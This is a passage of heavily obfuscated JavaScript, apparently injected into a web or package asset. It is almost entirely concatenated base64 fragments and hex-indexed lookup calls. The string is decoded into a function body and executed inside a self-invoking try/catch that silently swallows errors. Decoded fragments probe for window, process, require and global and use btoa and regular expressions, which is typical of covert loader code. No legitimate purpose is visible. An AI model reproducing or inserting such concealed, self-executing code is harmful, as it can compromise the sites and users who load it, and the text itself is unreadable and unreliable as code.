zBmLCdkeCRQJy'+'krSigweDQ5OCwnJlRaNCcpK0ooMHg1MDA'+'sJ1BpeTUnKStKKDB4MWExLCd3NHFNJykr'+_0x9665013v(0x241)+'zVRR3knKStKKDB4M2RhLCd5KDZ5JykrSi'+'gweDEzMCwnNVFHeScpK0ooMHhiNSwncl5'+'rSicpK0ooMHgzYzQsJ1kkRiUnKStKKDB4'+'NGY0LCc3TUdzJykrSigweDJjOCwnJlRaN'+'CcpK0ooMHg0NjUsJyUqNWwnKStKKDB4Mz'+'kzLCdBQjRdJykrSigweDMyNiwndzRxTSc'+'pK0ooMHgyZTgsJ2JTZHYnKStKKDB4Mzc3'+'LCdDcSRkJykrSigweDFkNCwnV08kRycpK'+'0ooMHgzYjksJzJqZ3QnKStKKDB4NGM0LC'+'dDMjJGJykrSigweDQ1YywnWEhSTicpK0o'+'oMHgyZDEsJ3c0cU0nKStKKDB4MWZmLCdQ'+'aXk1JykrSigweDIyZiwnWyR5KCcpK0ooM'+_0x9665013v(0x1cc)+'YnKStKKDB4M2NhLCdxXSRDJykrSigweDQ'+'1OSwnSiR3NScpK0ooMHgxY2YsJ3NeW0Un'+'KStKKDB4NGNjLCdQaXk1JykrSigweDRhY'+'iwnTyokWScpK0ooMHgxOTAsJzg4dGwnKS'+'tKKDB4MTVkLCdQXVRaJykrSigweDMwOSw'+'neSg2eScpK0ooMHhlOSwnWEhSTicpK0oo'+'MHgyYTQsJ09ObXUnKStKKDB4MjI2LCdDc'+'SRkJykrSigweDM3MSwnT1hqdCcpK0ooMH'+'gxYTksJ2JTZHYnKStKKDB4MzgxLCdWeEp'+'bJykrSigweDQwMywnT1hqdCcpK0ooMHg0'+_0x9665013v(0x18a)+'ykrSigweDNhNiwnTyokWScpK0ooMHg0Mj'+'YsJ3Z1eikn')+(_0x9665013v(0x21e)+'CwnJHheVScpK0ooMHhhNSwneSg2eScpK0'+'ooMHgxNzEsJ21TeWUnKStKKDB4NDI1LCc'+_0x9665013v(0x2cd)+'MHgzODAsJ3c0cU0nKStKKDB4MzNmLCdtU'+'3llJykrSigweDNiYSwnV08kRycpK0ooMH'+'gzZTIsJ3ZwWCQnKStKKDB4MzI1LCdzXlt'+_0x9665013v(0x211)+'YmUsJ0MyMkYnKStKKDB4MTk4LCdPTm11J'+'ykrSigweDJkMiwncl5rSicpK0ooMHgzYz'+'csJ2tyMnMnKStKKDB4NDM5LCdDYm9FJyk'+'rSigweDM5MSwnNDFiVicpK0ooMHgxZjEs'+'J08qJFknKStKKDB4NDc2LCdWeEpbJykrS'+_0x9665013v(0x208)+_0x9665013v(0x2f3)+'weDIzNSwnNzZLJCcpK0ooMHgzOTksJzc2'+_0x9665013v(0x250)+'DRhOSwndkg2SicpK0ooMHgyYjMsJ2ExcF'+_0x9665013v(0x1b7)+'3MSwnSmtJUScpK0ooMHgyNTEsJzc2SyQn'+_0x9665013v(0x233)+'iwnN01HcycpK0ooMHgxYzUsJ08qJFknKS'+'tKKDB4NTM2LCdtU3llJykrSigweDJkZSw'+_0x9665013v(0x32e)+_0x9665013v(0x1d5)+'05tdScpK0ooMHgyNjgsJ0FCNF0nKStKKD'+'B4MzY5LCd2dXopJykrSigweDExZCwnT1h'+'qdCcpK0ooMHgzNzYsJ3c0cU0nKStKKDB4'+_0x9665013v(0x25e)+'VRaJykrSigweDJjOSwndnBYJCcpK0ooMH'+_0x9665013v(0x1f9))+('dGwnKStKKDB4YzMsJzlLOW4nKStKKDB4M'+'zA0LCd2dXopJykrSigweDI4MCwndnV6KS'+_0x9665013v(0x18e)+'sJ1kkRiUnKStKKDB4Mzk4LCdkeCRQJykr'+'SigweDFlOSwnWEhSTicpK0ooMHgxYjEsJ'+_0x9665013v(0x303)+'gweDMxOSwnUF1UWicpK0ooMHgyOTcsJzV'+'vel4nKStKKDB4NGU1LCd5KDZ5JykrSigw'+'eDE2NiwnYnZZdicpK0ooMHg1M2IsJ0MyM'+'kYnKStKKDB4MzdjLCc3TUdzJykrSigweD'+'IxYSwnOUs5bicpK0ooMHg0MDgsJ0okdzU'+'nKStKKDB4Mzg4LCdvaCltJykrSigweDI0'+'ZSwnWEhSTicpK0ooMHgxMTAsJzdNR3MnK'+'StKKDB4MTQ2LCc4OHRsJykrSigweDRiOS'+'wnYlpsaycpK0ooMHgyM2MsJ2JTZHYnKSt'+_0x9665013v(0x281)+'a1dtRCcpK0ooMHgyMTgsJ3FdJEMnKStKK'+'DB4M2IzLCdPWGp0JykrSigweDQ5ZiwnOU'+'s5bicpK0ooMHg1M2MsJ09YanQnKStKKDB'+_0x9665013v(0x1a9)+'IScpK0ooMHgxNWEsJzU4RVEnKStKKDB4M'+'jViLCdvaCltJykrSigweDNhNCwnVnhKWy'+'cpK0ooMHg0OGUsJ0MyMkYnKStKKDB4Mjd'+'lLCdZJEYlJykrSigweDExOSwnJlRaNCcp'+_0x9665013v(0x2c8)+'CdxXSRDJykrSigweDM3MywnSiR3NScpK0'+'ooMHg0YTEsJ1BdVFonKStKKDB4NTBiLCc'+'pcFlXJykrSigweDM0YiwnKXBZVycpK0oo'+'MHgyY2EsJ0BjWnAnKStKKDB4MjJiLCdid'+'ll2JykrSigweDM3YSwnJHheVScpK0ooMH'+_0x9665013v(0x202))+(_0x9665013v(0x259)+'DQwNiwnSmtJUScpK0ooMHg0NWYsJ3FdJE'+'MnKStKKDB4MmJmLCc1OEVRJykrSigweGF'+'mLCdxXSRDJykrSigweDRiNCwna1koOCcp'+_0x9665013v(0x219)+'Cc0MWJWJykrSigweDIwYywnKXBZVycpK0'+'ooMHgyZmYsJ29oKW0nKStKKDB4MjZlLCd'+'2SDZKJykrSigweDQ4NywnNzZLJCcpK0oo'+'MHgzMTgsJ2tyMnMnKStKKDB4MWYwLCdbY'+_0x9665013v(0x277)+'gyZDMsJzlLOW4nKStKKDB4NDZkLCdkeCR'+_0x9665013v(0x186)+'MWMsJ2JTZHYnKStKKDB4Mjc3LCcyamd0J'+_0x9665013v(0x1ae)+_0x9665013v(0x2a7)+_0x9665013v(0x2cc)+'c15bRScpK0ooMHg0ZWIsJ09ObXUnKStKK'+'DB4MzFhLCdDcSRkJykrSigweDI0OSwnYl'+'psaycpK0ooMHg1MjcsJ2JabGsnKStKKDB'+'4MjgxLCclKjVsJykrSigweDFmYiwnJSo1'+'bCcpK0ooMHgxMmEsJ0MyMkYnKStKKDB4M'+'zY2LCdYSFJOJykrSigweDNjYiwneSg2eS'+_0x9665013v(0x2e0)+'weDQxNCwnTyokWScpK0ooMHgyN2YsJ3Zw'+'WCQnKSsnbmcnLGNbSigweDI3OSwna3Iyc'+'ycpXT1mdW5jdGlvbihxLHMsdSx2LHcseC'+_0x9665013v(0x305)+_0x9665013v(0x197)+_0x9665013v(0x2c0)+'yl7cmV0dXJuIHF8fHM7fSxjW0ooMHgxNG'+_0x9665013v(0x26b))+('KV09ZnVuY3Rpb24ocSxzLHUsdix3LHgse'+_0x9665013v(0x1a8)+'0sY1tKKDB4MzBhLCdDMjJGJyldPWZ1bmN'+'0aW9uKHEscyx1LHYsdyl7cmV0dXJuIHEo'+_0x9665013v(0x212)+'EMnKV09SigweDQ3ZiwnNThFUScpK0ooMH'+_0x9665013v(0x334)+'DJykrJ10nLGNbSigweDFhMiwnNVFHeScp'+'XT1KKDB4NDNjLCdrV21EJykrSigweGE0L'+'Ccyamd0JykrSigweDIyZSwnYTFwVycpK0'+'ooMHgxNjMsJyR4XlUnKSxjW0ooMHgxNWU'+'sJ1dPJEcnKV09SigweDRjMywnOUs5bicp'+'K0ooMHg0MzEsJzVvel4nKStKKDB4NGE2L'+'CdrcjJzJykrSigweDRlNCwnODh0bCcpKy'+_0x9665013v(0x1d8)+_0x9665013v(0x185)+_0x9665013v(0x1f2)+_0x9665013v(0x28d)+'MnKSxjW0ooMHgyNGMsJzdNR3MnKV09ZnV'+_0x9665013v(0x1c0)+'LGNbSigweDIwNiwndkg2SicpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5LHosQixDLE'+'Qpe3JldHVybiBxKHMsdSx2LHcseCx5LHo'+_0x9665013v(0x324)+_0x9665013v(0x1f0)+'m4gcShzLHUpO307dmFyIGQ9YyxmPWZ1bm'+_0x9665013v(0x2ec)+'gZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4MzAzMjYyM'+_0x9665013v(0x276)+'dKa0lRJyld')+('KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx2O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTD1KO2Zvcih2YXIg'+'dSBpbiBxKWlmKGRbTCgweDFmOSwnODh0b'+_0x9665013v(0x292)+_0x9665013v(0x2bd)+'NPUwseD1kW00oMHgxMDcsJ0Nib0UnKV1b'+'TSgweDIzNiwna1koOCcpXSgnfCcpLHk9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaCh4W3'+'krK10pe2Nhc2UnMCc6Zm9yKHZhciB6PTB'+'4MjtkW00oMHgxMWMsJ2ExcFcnKV0oeix3'+_0x9665013v(0x1ab)+'yspaWYoZFtNKDB4MzhlLCd3NHFNJyldKH'+'ZbTSgweDE3MCwnNVFHeScpK00oMHgyMjk'+'sJyUqNWwnKV0od1t6XVsweDBdKSx3W3pd'+_0x9665013v(0x27d)+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p2YXIgQj1kW00oMHgxODYsJ1skeSgnKV0'+_0x9665013v(0x2b4)+'TSxFPURbTigweDE0OSwnQzIyRicpXSh0e'+'XBlb2Ygd2luZG93LERbTigweDI5YSwnV0'+'8kRycpXSk/d2luZG93OkRbTigweDQ1Miw'+'nYnZZdicpXSh0eXBlb2YgcHJvY2VzcyxE'+'W04oMHgxMGEsJ3Z1eiknKV0pJiZEW04oM'+'HgyZTUsJ3FdJEMnKV0odHlwZW9mIHJlcX'+'VpcmUsRFtOKDB4MTYxLCdQXVRaJyldKSY'+'mRFtOKDB4NGZjLCdrcjJzJyldKHR5cGVv'+'ZiBnbG9iYWwsRFtOKDB4MTExLCdrWSg4J'+'yldKT9nbG9iYWw6dGhpcyxGPWZ1bmN0aW'+'9uKCl7dmFy')+('IE89TixHPW5ldyBFWyhPKDB4MzZkLCcpc'+'FlXJykpKydwJ10oRFtPKDB4MTk5LCc5Sz'+'luJyldKTtyZXR1cm4hR1tPKDB4NGEyLCc'+'0MWJWJyldKEIpO307cmV0dXJuIERbTigw'+'eDEwOCwnc15bRScpXShGKTt9KTtjb250a'+'W51ZTtjYXNlJzMnOmRbTSgweDE4ZSwnQ2'+_0x9665013v(0x1fa)+_0x9665013v(0x319)+_0x9665013v(0x184)+'00oMHgyOGQsJ3c0cU0nKV09ZnVuY3Rpb2'+'4oRSxGKXt2YXIgUD1NO3JldHVybiBkW1A'+_0x9665013v(0x2bc)+'TSgweDIyNSwna3IycycpXT1kW00oMHgyO'+'DQsJzg4dGwnKV0sQ1tNKDB4MjBkLCclZk'+'YhJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE'+'9TTtyZXR1cm4gZFtRKDB4NTFmLCc0MWJW'+'JyldKEUsRik7fSxDW00oMHgxNDMsJ0okd'+_0x9665013v(0x1ff)+_0x9665013v(0x24e)+_0x9665013v(0x2ce)+'KDB4YjgsJ3ZINkonKV0oRSxGKTt9LENbT'+'SgweGNjLCdDcSRkJyldPWRbTSgweDQ4YS'+'wndnV6KScpXSxDW00oMHg0ZWMsJ0BjWnA'+'nKV09ZnVuY3Rpb24oRSl7dmFyIFM9TTty'+'ZXR1cm4gZFtTKDB4Mzc0LCc1OEVRJyldK'+'EUpO307dmFyIEQ9Qztjb250aW51ZTt9Yn'+'JlYWs7fX0odSxhcmd1bWVudHMpKXJldHV'+'ybiBxW3VdO31mdW5jdGlvbiBqKHEpe3Zh'+_0x9665013v(0x260)+'nQnKV09ZnVuY3Rpb24oeixCKXt2YXIgVT'+_0x9665013v(0x205))+('biBkW1UoMHgxOGMsJ1hIUk4nKV0oeixCK'+'Tt9LHNbVCgweDE1OSwnW2FUcCcpXT1mdW'+_0x9665013v(0x23a)+'uIGRbVigweDI0MywneSg2eScpXSh6LEIp'+'O30sc1tUKDB4MWQzLCdxXSRDJyldPWZ1b'+'mN0aW9uKHosQil7dmFyIFc9VDtyZXR1cm'+'4gZFtXKDB4NDJhLCckeF5VJyldKHosQik'+'7fSxzW1QoMHhlZiwnN01HcycpXT1mdW5j'+'dGlvbih6LEIpe3ZhciBYPVQ7cmV0dXJuI'+'GRbWCgweDE4MywnQUI0XScpXSh6LEIpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'UKDB4MTRkLCdrWSg4JyldLCdnJyksdz1k'+'W1QoMHg0M2YsJ2ExcFcnKV1bVCgweDFiN'+'SwnT05tdScpKydjZSddKHYsJycpLHY9ZF'+'tUKDB4NTJiLCdDMjJGJyldKGJ0b2EscSl'+'bVCgweDJmMSwnOUs5bicpXSgnPScsMHg0'+'KVtUKDB4ZDgsJ1thVHAnKV0oJy4nKVtUK'+'DB4MmY0LCd3NHFNJyldKCcnKVtUKDB4Mm'+'M0LCc0MWJWJykrJ3NlJ10oKVtUKDB4MjV'+'hLCc0MWJWJyldKCcnKSxxPXZbVCgweDJh'+'OCwndzRxTScpKydjZSddKC9bYS16QS1aX'+'S9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cm'+'V0dXJuIFN0cmluZ1tZKDB4MmZlLCdDMjJ'+'GJykrWSgweDFlNCwncV0kQycpKydkZSdd'+'KHVbWSgweDNmMiwnKXBZVycpXSh1W1koM'+'Hg0MmIsJ2JabGsnKV0oeCwnWicpPzB4NW'+'E6MHg3YSx4PXVbWSgweDI3NCwnc15bRSc'+_0x9665013v(0x290)+_0x9665013v(0x1cb)+_0x9665013v(0x318)+'EpKTt9KSx2')+('PW5ldyBSZWdFeHAoZFtUKDB4NGQzLCdhM'+'XBXJyldLCdnJyk7cmV0dXJuIGRbVCgweD'+_0x9665013v(0x2fe)+_0x9665013v(0x2f9)+_0x9665013v(0x20a)+'DM1NywnNDFiVicpXSh3LGRbVCgweDEwMi'+_0x9665013v(0x238)+'0JyldW1QoMHgzMDAsJ09YanQnKSsnY2Un'+'XSh2LCcnKSksJy8nKSxxKSxkW1QoMHgzO'+_0x9665013v(0x243)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MTk2LCd'+'iU2R2JyldLCdnJyk7az1kW0ooMHg0NGQs'+'J2tyMnMnKV0sbD1wLG09ZnVuY3Rpb24oK'+'Xt2YXIgWj1KLHE9e307cVtaKDB4MTJiLC'+'drWSg4JyldPWZ1bmN0aW9uKHcseCx5LHo'+'sQixDLEQsRSxGLEcsSCl7dmFyIGEwPVo7'+'cmV0dXJuIGRbYTAoMHgzMmYsJ2J2WXYnK'+'V0odyx4LHkseixCLEMsRCxFLEYsRyxIKT'+'t9LHFbWigweDQ4NCwnSiR3NScpXT1mdW5'+_0x9665013v(0x1b1)+_0x9665013v(0x317)+'ik7fSxxW1ooMHgyMWYsJ2tyMnMnKV09Zn'+_0x9665013v(0x302)+'yIGEyPVo7cmV0dXJuIGRbYTIoMHg1Mzks'+_0x9665013v(0x191)+_0x9665013v(0x2f5)+'Rpb24odyx4LHkseixCKXt2YXIgYTM9Wjt'+'yZXR1cm4gZFthMygweGJhLCdPWGp0Jyld'+'KHcseCx5LHosQik7fTt2YXIgcz1xLHU9Z'+'FtaKDB4MWE1LCcyamd0JyldKHdpbmRvdy'+'x7fSksdj1u')+(_0x9665013v(0x296)+'yldLCdnJyksdj11W2RbWigweDM0ZCwnNW'+'96XicpXVtaKDB4NTIwLCdQXVRaJykrJ2N'+'lJ10odiwnJyldO3YmJihuZXcgdigweDAs'+'MHgwKVtaKDB4NTMwLCc0MWJWJyldPWRbW'+'igweDM4NCwnWSRGJScpXShqLGZ1bmN0aW'+'9uKCl7dmFyIGE0PVosdz1zW2E0KDB4ZDI'+'sJ1dPJEcnKV0oZyxzW2E0KDB4MzVhLCcl'+'ZkYhJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+_0x9665013v(0x2f8)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E0KDB4MTdjLCd2dXopJyldKGcsdy'+_0x9665013v(0x1aa)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x9665013v(0x21a)+'GcsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobj1kW0ooMHg'+'zMWIsJ3ZwWCQnKV0obix3aW5kb3cpKXx8'+_0x9665013v(0x2d1)+'iwweDEwLFsweGYsMHg3Ml0sWzB4ZCwweD'+'ZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10'+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZkW'+'0ooMHg0YWUsJ2R4JFAnKV0obixrW0ooMH'+'g1MjAsJ1BdVFonKSsnY2UnXShsLCcnKSx'+_0x9665013v(0x23d))))();}.toString();return _0x9178302.slice(_0x9178302.indexOf("{") + 1, _0x9178302.lastIndexOf("}"))})())),d[R(0x5ae,'DPRV')])));}catch(y){}}());